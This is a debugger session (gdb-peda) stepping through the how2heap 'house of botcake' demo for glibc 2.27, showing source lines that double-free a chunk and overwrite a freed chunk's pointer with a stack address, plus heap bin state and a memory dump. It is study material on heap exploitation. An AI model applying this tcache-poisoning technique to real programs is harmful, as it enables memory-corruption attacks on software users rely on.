 In file: /home/tty18pwn/Desktop/how2heap-master/glibc_2.27/test/house_of_botcake.c
18 for(int i=0; i<7; i++){
19 free(x[i]);
20 }
21 free(a);
22 free(prev);
► 23 malloc(0x100);
24 free(a);
25 intptr_t *b = malloc(0x120);
26 b[0x120/8-2] = (long)stack_var;
27 malloc(0x100);
28 intptr_t *c = malloc(0x100);
[ STACK ]
00:0000│ rsp 0x7fffffffdd40 —► 0x7ffff7ffb2a8 ◄— add byte ptr [rax], al /* 'J' */
01:0008│ 0x7fffffffdd48 ◄— 0x700000007
02:0010│ 0x7fffffffdd50 —► 0x5555557569d0 —► 0x7ffff7dcdca0 (main_arena+96) —► 0x555555756c00 ◄— 0x0
03:0018│ 0x7fffffffdd58 —► 0x555555756ae0 —► 0x7ffff7dcdca0 (main_arena+96) —► 0x555555756c00 ◄— 0x0
04:0020│ 0x7fffffffdd60 ◄— 0x0
... ↓
06:0030│ 0x7fffffffdd70 ◄— 9 /* '\t' */
07:0038│ 0x7fffffffdd78 —► 0x7ffff7dd5660 (dl_main) ◄— push rbp
[ BACKTRACE ]
► f 0 5555555548f3 main+233
f 1 7ffff7a03bf7 __libc_start_main+231
gdb-peda$ heapinfo
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x555555756c00 (size : 0x20400)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x5555557569c0 (size : 0x220)
(0x110) tcache_entry[15](7): 0x5555557568c0 --> 0x5555557567b0 --> 0x5555557566a0 --> 0x555555756590 --> 0x555555756480 --> 0x555555756370 --> 0x55555575626
0
gdb-peda$ x/60gx 0x5555557569c0
0x5555557569c0: 0x0000000000000000 0x0000000000000221
0x5555557569d0: 0x00007ffff7dcdca0 0x00007ffff7dcdca0 prev
0x5555557569e0: 0x0000000000000000 0x0000000000000000
0x5555557569f0: 0x0000000000000000 0x0000000000000000
0x555555756a00: 0x0000000000000000 0x0000000000000000
0x555555756a10: 0x0000000000000000 0x0000000000000000
0x555555756a20: 0x0000000000000000 0x0000000000000000
0x555555756a30: 0x0000000000000000 0x0000000000000000
0x555555756a40: 0x0000000000000000 0x0000000000000000
0x555555756a50: 0x0000000000000000 0x0000000000000000
0x555555756a60: 0x0000000000000000 0x0000000000000000
0x555555756a70: 0x0000000000000000 0x0000000000000000
0x555555756a80: 0x0000000000000000 0x0000000000000000
0x555555756a90: 0x0000000000000000 0x0000000000000000
0x555555756aa0: 0x0000000000000000 0x0000000000000000
0x555555756ab0: 0x0000000000000000 0x0000000000000000
0x555555756ac0: 0x0000000000000000 0x0000000000000000
0x555555756ad0: 0x0000000000000000 0x0000000000000111
0x555555756ae0: 0x00007ffff7dcdca0 0x00007ffff7dcdca0 a
0x555555756af0: 0x0000000000000000 0x0000000000000000
0x555555756b00: 0x0000000000000000 0x0000000000000000
0x555555756b10: 0x0000000000000000 0x0000000000000000
0x555555756b20: 0x0000000000000000 0x0000000000000000
0x555555756b30: 0x0000000000000000 0x0000000000000000
0x555555756b40: 0x0000000000000000 0x0000000000000000
0x555555756b50: 0x0000000000000000 0x0000000000000000
0x555555756b60: 0x0000000000000000 0x0000000000000000
0x555555756b70: 0x0000000000000000 0x0000000000000000
0x555555756b80: 0x0000000000000000 0x0000000000000000
0x555555756b90: 0x0000000000000000 0x0000000000000000
gdb-peda$